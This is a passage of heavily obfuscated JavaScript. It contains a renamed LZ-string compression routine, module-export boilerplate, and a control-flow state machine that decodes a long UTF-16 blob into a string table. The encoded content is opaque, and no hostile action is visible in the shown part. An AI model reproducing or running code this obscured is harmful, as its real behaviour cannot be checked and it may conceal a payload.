ZE7QTYM,TFyHXw,o5ry8I6,linn21={},gBTVHFB={},OcRAyl=\"\",s4K1Gf=\"\",I4k0kY=\"\",WDi10D=r9ClJDE[0x1],B5IXmtc=r9ClJDE[0xb],t8nSvnU=r9ClJDE[0x1],vgLC9p=[],jZMFFxV=r9ClJDE[0x2],Uhiec0=r9ClJDE[0x2];for(o5ry8I6=r9ClJDE[0x2];o5ry8I6<uQxeid[r9ClJDE[0x2]].length;o5ry8I6+=r9ClJDE[0x4])if(OcRAyl=uQxeid[r9ClJDE[0x2]].charAt(o5ry8I6),Object.prototype.hasOwnProperty.call(linn21,OcRAyl)||(linn21[OcRAyl]=B5IXmtc++,gBTVHFB[OcRAyl]=!r9ClJDE[0x2]),s4K1Gf=I4k0kY+OcRAyl,Object.prototype.hasOwnProperty.call(linn21,s4K1Gf))I4k0kY=s4K1Gf;else{if(Object.prototype.hasOwnProperty.call(gBTVHFB,I4k0kY)){if(I4k0kY.charCodeAt(r9ClJDE[0x2])<r9ClJDE[0x8]){for(ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV<<=r9ClJDE[0x4],Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++;for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xc];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}else{for(TFyHXw=r9ClJDE[0x4],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw=r9ClJDE[0x2];for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xd];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}Y3JLwpS(r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),delete gBTVHFB[I4k0kY])}else for(TFyHXw=linn21[I4k0kY],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4];Y3JLwpS(r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),linn21[s4K1Gf]=B5IXmtc++,I4k0kY=String(OcRAyl))}if(\"\"!==I4k0kY){if(Object.prototype.hasOwnProperty.call(gBTVHFB,I4k0kY)){if(I4k0kY.charCodeAt(r9ClJDE[0x2])<r9ClJDE[0x8]){for(ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV<<=r9ClJDE[0x4],Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++;for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xc];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}else{for(TFyHXw=r9ClJDE[0x4],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw=r9ClJDE[0x2];for(TFyHXw=I4k0kY.charCodeAt(r9ClJDE[0x2]),ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<r9ClJDE[0xd];ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4]}Y3JLwpS(r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),delete gBTVHFB[I4k0kY])}else for(TFyHXw=linn21[I4k0kY],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4];r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++)}for(TFyHXw=r9ClJDE[0x1],ZE7QTYM=r9ClJDE[0x2];ZE7QTYM<t8nSvnU;ZE7QTYM++)jZMFFxV=jZMFFxV<<r9ClJDE[0x4]|r9ClJDE[0x4]&TFyHXw,Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]?(Uhiec0=r9ClJDE[0x2],vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV)),jZMFFxV=r9ClJDE[0x2]):Uhiec0++,TFyHXw>>=r9ClJDE[0x4];for(;;){if(jZMFFxV<<=r9ClJDE[0x4],Uhiec0==uQxeid[r9ClJDE[0x4]]-r9ClJDE[0x4]){vgLC9p.push(uQxeid[r9ClJDE[0x1]](jZMFFxV));break}Uhiec0++}return vgLC9p.join(\"\")},r9ClJDE[0xb]),decompress:B5IXmtc(function(...uQxeid){uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4];return r9ClJDE[0x6]==uQxeid[r9ClJDE[0x2]]?\"\":\"\"==uQxeid[r9ClJDE[0x2]]?r9ClJDE[0x6]:C8ZPwx._decompress(uQxeid[r9ClJDE[0x2]].length,0x8000,function(C8ZPwx){return uQxeid[r9ClJDE[0x2]].charCodeAt(C8ZPwx)})}),_decompress:B5IXmtc(function(...ZE7QTYM){ZE7QTYM[r9ClJDE[0x0]]=r9ClJDE[0xb];var TFyHXw,jhf73n,o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf,I4k0kY=[],WDi10D=r9ClJDE[0xe],B5IXmtc=r9ClJDE[0xe],t8nSvnU=r9ClJDE[0xb],vgLC9p=\"\",jZMFFxV=[],Uhiec0={val:ZE7QTYM[r9ClJDE[0x1]](r9ClJDE[0x2]),position:ZE7QTYM[r9ClJDE[0x4]],index:r9ClJDE[0x4]};for(TFyHXw=r9ClJDE[0x2];TFyHXw<r9ClJDE[0xb];TFyHXw+=r9ClJDE[0x4])I4k0kY[TFyHXw]=TFyHXw;for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0x1]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];switch(o5ry8I6){case r9ClJDE[0x2]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xc]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];s4K1Gf=uQxeid(o5ry8I6);break;case r9ClJDE[0x4]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xd]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];s4K1Gf=uQxeid(o5ry8I6);break;case r9ClJDE[0x1]:return \"\"}for(I4k0kY[r9ClJDE[0xb]]=s4K1Gf,jhf73n=s4K1Gf,jZMFFxV.push(s4K1Gf);;){if(Uhiec0.index>ZE7QTYM[r9ClJDE[0x2]])return \"\";for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],t8nSvnU),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];switch(s4K1Gf=o5ry8I6){case r9ClJDE[0x2]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xc]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];Y3JLwpS(I4k0kY[B5IXmtc++]=uQxeid(o5ry8I6),s4K1Gf=B5IXmtc-r9ClJDE[0x4],WDi10D--);break;case r9ClJDE[0x4]:for(o5ry8I6=r9ClJDE[0x2],gBTVHFB=Math.pow(r9ClJDE[0x1],r9ClJDE[0xd]),OcRAyl=r9ClJDE[0x4];OcRAyl!=gBTVHFB;)linn21=Uhiec0.val&Uhiec0.position,Uhiec0.position>>=r9ClJDE[0x4],r9ClJDE[0x2]==Uhiec0.position&&(Uhiec0.position=ZE7QTYM[r9ClJDE[0x4]],Uhiec0.val=ZE7QTYM[r9ClJDE[0x1]](Uhiec0.index++)),o5ry8I6|=(linn21>r9ClJDE[0x2]?r9ClJDE[0x4]:r9ClJDE[0x2])*OcRAyl,OcRAyl<<=r9ClJDE[0x4];Y3JLwpS(I4k0kY[B5IXmtc++]=uQxeid(o5ry8I6),s4K1Gf=B5IXmtc-r9ClJDE[0x4],WDi10D--);break;case r9ClJDE[0x1]:return jZMFFxV.join(\"\")}if(r9ClJDE[0x2]==WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++),I4k0kY[s4K1Gf])vgLC9p=I4k0kY[s4K1Gf];else{if(s4K1Gf!==B5IXmtc)return r9ClJDE[0x6];vgLC9p=jhf73n+jhf73n.charAt(r9ClJDE[0x2])}Y3JLwpS(jZMFFxV.push(vgLC9p),I4k0kY[B5IXmtc++]=jhf73n+vgLC9p.charAt(r9ClJDE[0x2]),jhf73n=vgLC9p,r9ClJDE[0x2]==--WDi10D&&(WDi10D=Math.pow(r9ClJDE[0x1],t8nSvnU),t8nSvnU++))}},r9ClJDE[0xb])};return C8ZPwx}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==cx5jt0V[\"rxN6UOq\"]&&cx5jt0V[\"TkPvwJ2\"].amd?cx5jt0V[\"TkPvwJ2\"](function(){return ZciF40g}):r9ClJDE[0xf]!=cx5jt0V[\"ht7HQcO\"]&&r9ClJDE[0x6]!=cx5jt0V[\"UBdPPs\"]?cx5jt0V[\"UBdPPs\"].exports=ZciF40g:r9ClJDE[0xf]!=cx5jt0V[\"M3tEFst\"]&&r9ClJDE[0x6]!=cx5jt0V[\"WVOIZyX\"]&&cx5jt0V[\"WVOIZyX\"].module(r9ClJDE[0x10],[]).factory(r9ClJDE[0x10],function(){return ZciF40g}),C8ZPwx=void 0x0,function(...uQxeid){var ZE7QTYM,TFyHXw;function*jhf73n(TFyHXw,jhf73n,w6ZkMW,o5ry8I6={cMpnUz:{}}){while(TFyHXw+jhf73n+w6ZkMW!==-0xd8)with(o5ry8I6.Zr6gYYR||o5ry8I6)switch(TFyHXw+jhf73n+w6ZkMW){case-0x37:default:Y3JLwpS(o5ry8I6.Zr6gYYR=o5ry8I6.k9OVvK,TFyHXw+=0x144,jhf73n+=-0x1a8,w6ZkMW+=0x55);break;case o5ry8I6.cMpnUz.Jm0pAi+-0x75:case-0x34:case-0x5d:Y3JLwpS(o5ry8I6.Zr6gYYR=o5ry8I6.GmjWlNl,TFyHXw+=-0x13c);break;case 0x17:Y3JLwpS(o5ry8I6.cMpnUz.Jm0pAi=0xa2,uQxeid[r9ClJDE[TFyHXw+0xa8]]=ZciF40g.decompressFromUTF16(uQxeid[r9ClJDE[0x11]]),uQxeid[r9ClJDE[0x1]]=uQxeid[r9ClJDE[0x4]].split(\"\\u007c\"));return ZE7QTYM=!0x0,C8ZPwx=B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0x2]]]});case 0x7c:case TFyHXw-0x25:Y3JLwpS(uQxeid[r9ClJDE[TFyHXw+-0x68]]=ZciF40g.decompressFromUTF16(uQxeid[r9ClJDE[0x11]]),uQxeid[r9ClJDE[0x1]]=uQxeid[r9ClJDE[TFyHXw+-0x68]].split(\"\\x7c\"));return ZE7QTYM=!0x0,C8ZPwx=B5IXmtc(function(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];return uQxeid[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0x2]]]});case jhf73n- -0x34:Y3JLwpS(o5ry8I6.cMpnUz.Jm0pAi=0xd9,uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x2],uQxeid[r9ClJDE[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u70A1\u0221\u082A\u6099\u011C\u0640\u0BE0\u0560\u26A0\u2320\u6220\u1C25\u7822\u703E\u65A0\u3220\u6A22\u1823\u70EA\u6067\xF6\xA4\\x7e\\x32\u34DC\u01DC\u4822\u3823\u7422\u5421\u5821\u0480\u01F2\u4460\\x30\u3022\u62AC\\x36\u2030\u626C\\x26\u402D\u405A\u405D\u0C20\u34AA\u042A\u1B80\x84\u01C8\u0178\u01BC\\x2c\\x59\x83\u48E0\u05E0\u0733\u1030\u0149\u3120\u3D3C\u1D20\u1860\u08C0\u2410\\x48\u2D30\u2861\\x3a\\x34\u4EAD\\x60\u02C4\u3830\u12D2\u3865\u3933\u387E\u403C\u6CE0\u06F1\u0154\u6033\u42D1\u2B5B\u2725\u46A0\u4584\u282C\u21B1\u2D44\u688D\u3D45\\x29\u1B64\u478E\u5083\u7822\u3C4C\\x6a\x97\u1622\u4AF8\u0E3A\u1494\u0848\u13E2\u4420\u5D4A\u30AE\u6023\u46AC\u696B\u5822\u2440\u2020\u7695\u1FAF\u4420\u0A40\u0984\u304B\u1B60\u0150\u6113\u1A65\u0461\u7020\u2DDC\u6280\\x4d\u3C76\u0524\u4788\u5850\u28C4\u458C\u3E4B\u0840\u0350\u0266\u0DA4\u61E0\u2029\u15F7\u20E0\\x3e\u065A\u4432\u5C34\\x57\u1405\u4925\u0299\u50BB\u09F8\u0C3B\u1E85\u02A9\u7745\u0E6C\u1355\u6B64\\x47\u50F1\u1230\u0E33\u7265\u1C8D\u160D\u50A0\u3464\u05B4\u0860\x83\u0829\u0E40\u7C52\u3FE7\u2B68\u7C3E\u0A75\u7029\u0AB2\u3B29\u0BA4\u2C9A\u23BB\u7800\u7C98\u4034\u4365\u5279\u5A60\u046A\u13ED\u2C32\u1067\u2161\u0820\u09EB\u0500\u6C30\u1B6C\u1828\u02B2\u02AB\u6599\u284E\u0AB5\u43EB\u183E\u2AAD\u57D8\u150B\u3CEC\u0F79\u3238\u3F36\u4680\u0292\u3FEE\u6682\u78BC\u026B\u3020\u0CA8\u5E33\u37C3\u24B1\u6032\u4634\u7C28\u249A\u4281\u5872\u222E\u62B5\u541E\u283A\u2E36\u011C\u2220\u03E1\x98\u6D69\u2727\u7232\u2648\u0938\u257D\u3510\u760F\u1BCD\u04FE\u062E\u0CC9\u774B\\x25\u5327\u5448\u108A\u4271\u323E\u15A2\\x23\u14D2\u04A0\u0162\u32DD\u659E\u182E\u0D29\u1DA3\u2038\u1247\u510C\u0EEE\u5068\u3BCC\u60E3\u0B46\xF2\u1623\u02C0\u05A1\u4032\u36A0\u50CE\u0626\u0422\u246F\u7A13\u2221\u7030\u5664\u3101\u12A7\u50CC\u3CE2\u50E1\u0429\u104F\u0A2D\u517F\u09AB\u58DC\u02A0\xFD\u3C50\u428C\u5844\u4601\u7F50\u0388\u4522\u44F4\u2A3B\u2071\u4C32\u159D\u0221\u2748\u6D5A\u4729\u1F29\u4819\u0E5A\u5461\u04BD\u0228\u764D\u17D8\u7A2D\u672C\u7E4F\u0519\u1C2C\u42C0\u6C6D\u0325\u2FDA\u4801\u47AC\u0430\u5091\u2461\u6EBC\u1430\u595C\u758C\u543D\u0600\u3ABD\u0444\u2A46\u6599\u4036\u09B1\u402C\u4383\u3EA8\u0431\u2FB3\u37D8\u102B\u1169\u61A9\u0630\u3E2E\u0383\u1FB5\u6430\u2CBA\u0169\u1C5C\u77B9\u4025\u04B1\u4C3A\u0530\u61A8\u02C0\u6489\u0968\u042D\u472D\u1F32\u4801\u6550\u4F28\u3B27\u4071\u4F36\u6530\u3436\u23D0\u1436\u60E0\u4523\u0281\u056E\u51F4\u103F\u43D0\u0942\u0121\u772B\u13B0\u1621\u2795\u3C38\u17B8\u573C\u4218\u5B5C\u72A1\u67DB\u02D0\u7433\u3531\u0228\u0778\u3637\u4501\u0830\u25C4\u1E71\u21A1\u6B5C\u7680\u1422\u4601\u0231\u46F0\u1647\u6028\u3053\u0431\u2222\u2779\u5A2A\u0341\u17D9\u20FD\u7F56\u328C\u6829\u0270\u61B8\u11B4\u6B6D\u41D0\u165A\u46F0\u3845\u7680\u3853\u2818\u302E\u53B0\u585D\u6794\u4A2A\\x49\u0E42\u0424\u583A\u059C\u0C58\u3795\u1F43\u44E0\u0A3D\u43A5\u1136\u6341\u022E\u51F9\u1FC7\u7070\u205F\u03C1\u6EB1\u4251\u0225\u4614\u7A54\u3794\u0C43\u44B4\u68CB\u65A8\u1636\u22E1\u7321\u072C\u743D\u0780\u3837\u43F0\u1821\xD0\u7427\u4040\u785B\u6B88\u48BB\u0F78\u7E25\u0168\u053E\u41F5\u7C24\u0460\u7222\u2021\u7C79\u190E\u0878\xEF\u3084\u08EC\u2053\u0D43\u4865\u0C37\u5C0B\u0BCC\u08B7\u59C4\u4488\u04E4\u5E78\u0B45\u3C88\u0E30\u07A8\u1820\u4044\u0145\u52BF\u06A7\u14C2\u02A2\u588C\u3463\u1D77\u03E2\u64CF\u48A3\u42ED\u1CC6\u6677\u19A2\u6C9E\u0627\u5CCF\u0F64\u12EC\u0BE6\u08CF\u5243\u34FA\u1242\u2898\u1822\u7913\u4CA1\u6A44\u02E7\u050F\u1D80\u2901\u4B01\xA4\u5401\u7901\u5127\u711F\u01DB\u429A\u0424\u7040\u0CA0\u0488\u0691\u3313\u51B6\\x78\u1FA7\u703D\u2D21\u4F90\u4EA1\u1876\u15A3\u4248\u04A3\u24FA\u1063\u424A\u0370\u28A9\u6B27\u7217\u0DAF\u0679\u07E2\u2250\u08A3\u2C33\u30DA\u5886\u4110\u386E\u6905\u0E71\u5A2E\u0850\u0AA3\u5D4B\u72DE\u3B26\u0845\u0368\u472C\u688D\u0B19\u61A1\u219D\u0C30\u5235\u40C8\u1DA3\u4879\u432C\u7B82\u490C\u03C8\u682C\u0944\u0BE1\u3042\u0170\u0EC1\u7D39\u03D0\u66A4\u20C0\u4C09\u4C35\u7110\xC3\u6727\u4044\u2C66\u303B\u3240\u302E\u2888\u0580\u592C\u406C\u0851\u0247\u6388\u07A2\u4028\u04B8\u4121\u4116\u6C41\u75A8\u11EA\u13A3\u4544\u23D0\u1FA4\u466F\u6800\u1822\u0862\u6DC0\u3026\u40E0\u0D09\u5A36\u2382\u202F\u4E95\u4500\u1529\u1105\u0998\u2CBD\u4130\u1E93\u2062\u237E\u0B42\u104D\u4110\u0627\u2096\u0C08\u2931\u60C0\u0ECA\u6D32\u43FB\u0422\u235C\u03D0\u1AEE\u0C9A\u02B0\u012B\xB4\u19C0\u6C5D\u63A0\u4A21\u6A6B\u6140\u152E\u7449\u03A1\u5BBC\u48FA\x98\u682A\u0170\u2224\u7E4B\u0680\u1226\u0488\u0B10\u163E\u6C5C\u0FF8\u7C31\u40DE\u2223\x81\u0BCE\u4FAE\u0CEC\u0741\u7329\u59F8\u1310\u684C\u2258\u0D22\u1433\u0360\u7767\u30DC\u0561\u0BAE\u0901\u1820\u5429\u4078\u2607\u0634\u6800\u7385\u1E4A\u0560\u6D2C\u019D\u1540\u685F\u2A68\u1FA3\u505A\u64B0\u442A\u7884\u01A0\u242C\u42BB\u1600\u765F\u0160\u1661\u5880\u02F8\u5A6F\u7C94\u0260\u3231\u0101\u0B42\u223D\u03CC\u15E0\u4059\u73DE\u23CB\u4446\u0EE1\u4033\u79B8\u1C51\u6C36\u6170\u10A6\u089E\u07A4\u57A2\u64DC\\x30\u052A\u6207\u1310\u205C\u7134\u3965\u705A\u06F0\u5F62\u2102\u6E83\u292A\u022F\u14D2\u102A\u2142\u1125\u3E54\u43C0\u1C26\u045E\u0F50\u6C7F\u3C8C\u0AE0\u2C4C\u0A40\u3CE2\u6495\u05A8\u34A5\u48E0\u0E70\u7831\u60CC\u1DA2\u3F23\u0170\u1580\u109F\u480A\u5125\u7063\u4E39\u34A3\u60C8\u0F20\u0E6A\u410A\u1380\u604B\u4598\u34A2\u30BC\\x61\u6126\xE1\u03E1\u2E33\u3048\u3E28\u1C4C\u46B5\u13BE\u0884\u0EC0\u2377\u411C\u1FA1\u1445\u7264\u3885\u082C\x80\u48AF\u6054\u086A\u5EEC\u6308\u1EF9\u522E\u6048\u0647\u4E68\u4615\u752F\u38FC\u5CE0\u2749\u20FA\u0BE2\u5F28\u6A2A\u4EE3\u345C\x88\u13C2\u311C\xB0\u2CB6\u11F6\u1461\u7440\u4030\u1922\u645A\u0562\u2DAA\u7CA8\u0760\u48A9\u21A4\u2FC2\u1C4A\u3424\u1F69\u323A\u0410\u3074\u2078\u0EC0\u2034\u7C5C\u08E1\u6831\u21BA\u0FA2\u507E\u0388\u5434\u2840\u0C40\u7A33\u78E8\u1DF3\u38AE\\x48\u0323\u219B\u3712\u252F\u1CBF\u4120\u2A2D\u01D4\u1593\u527D\u0218\u0122\u6C34\u04DC\u5E26\u156D\u49E1\u2FBF\u721F\u0F61\u6458\u21F8\u1FA1\u1895\u0170\u6027\u2040\u2360\u1036\u4830\u45B0\u143A\u0258\u1120\u192B\\x2a\u0F20\u28CF\u4FF8\u6F51\xF8\u4F88\u142F\u78B0\u3CE3\u5058\u672C\u7BA3\u7049\xE0\u2CBE\u70DC\u4EA1\u58BB\u0848\u2D40\u14BD\u20D0\u14B5\u2617\u03C8\u363B\u3A1E\u0D58\u122A\u2060\u03B7\u488D\u2AD0\u6121\u4064\u0633\u2F3D\u44AA\u1121\u3C31\u5948\u2F25\u4428\u0240\u192E\u28C5\u1200\u2621\u221E\u0963\u4920\u33A6\u1B31\u5838\u05C4\xAC\x84\u06F0\u563E\u6C9C\u3CC3\u52BA\u05A2\u19F6\u3477\u13B0\u66A4\u4456\u02A1\u0221\u1048\u06A1\u58D8\u03AC\u0262\u043A\u01D0\u7A81\u20A1\u12A0\u5E2E\u0988\u1AD1\u0A4D\u7178\u16E2\u6424\u2635\u2529\u75ED\u0A18\u013E\u706C\u0960\u0242\u750C\u36A2\u5C47\u5794\u3923\u7065\u0F90\u60A7\u3038\u0AE0\u122C\u0264\u2463\u5913\u52B8\u3429\u78E2\u0A28\u1428\u6060\u1642\u3E3B\u6208\u1624\u4A3D\u45AC\u24FD\u50CC\u0F50\u142D\u5050\u1610\u523C\u126D\u2B23\\x45\u0404\u4630\u50E3\u0361\u1FA0\u5060\u07E0\u592F\u4320\u2B22\u589E\u0614\u7FAE\u5876\u0EC0\u7229\u20C8\u07E3\u1284\u226A\u1A20\u043F\u02E8\u4BE3\u3101\u0430\u302B\u1189\u1696\u7D3F\u441C\u15E3\u424F\u10C0\u3426\u4858\u0A41\u6A29\u58CA\u26A2\u1C40\u0BA6\u0323\u2094\u2140\u1825\u2205\u02C1\u732E\u20F8\u4E22\u223D\u4184\u0926\u2920\u4388\u5A64\u4448\u0B11\u3A4A\u4107\u198B\u649F\u24E8\u57D2\u535A\u0310\u2326\u7E21\u0200\u7226\u31EA\u0EE0\u5247\u6124\u2170\u1052\u11B4\u1020\u5105\u0F09\u4036\u3868\u1270\u5048\u43A6\\x79\u21D6\u140C\u4729\u7C64\u7E31\u2FB3\u41D9\u3612\u5847\u61D4\u2C37\u284E\u18A0\u3041\u30E0\u1010\u7E25\u48CC\u56B2\u223D\u5972\u7D7E\u0B3D\u4435\u57A6\u50B7\u4695\u73BF\u7206\u06E0\u4849\u6D70\u1745\u2A42\u3A28\u48AC\u1101\u4E30\u7424\u644B\u5FA2\u69C2\x80\u2979\u589E\u06F0\u4720\u5064\u0FE1\u363F\u41BA\u0B02\u5F31\u0754\u02A3\u2480\u031D\u3225\u04CB\u3471\u2224\u541E\u0B41\u3A78\u1100\u16E0\u5516\u0530\u3A23\u58ED\u0180\u2631\x90\u06A1\u3C22\u23A6\u3027\u3A71\u0150\u79A1\u3062\u1780\u4122\u60F2\u19A0\u3522\u22A8\\x65\u4432\u02E2\u2220\u2734\u0C09\u76E8\u5070\u0540\u04D5\u65C3\u76A2\u58BA\u7C60\u2CA2\u0D6A\xB0\u6D2F\u6090\u0A23\u5436\u229C\u1CC7\u2868\u470F\u4423\u589A\u05B0\u4536\u016B\u5242\u2672\u1050\u149C\u4477\u4818\u65F6\u2078\u1900\\x7b\u20AA\u03E2\u2434\u0283\u1062\u6C78\u47B8\u6213\u41BC\u02E8\u5729\u21F4\u1DF2\u590F\\x44\u0FA3\u1358\u2240\u0226\u490A\u0661\u5A20\u4ABB\u1E92\u622E\u6246\u52A5\u4FBE\u4C30\u3B2C\u0A26\xC8\u05B1\u2F29\u6D3D\u23AC\u17A0\u3B26\u0459\u31AF\u42E0\u3B23\u104A\u289C\u0220\u5425\u6128\\x78\u0840\u3624\u3056\u1170\u4D9C\u6427\u107F\u2050\u19A1\u7326\u3B3A\u3984\u1F15\u7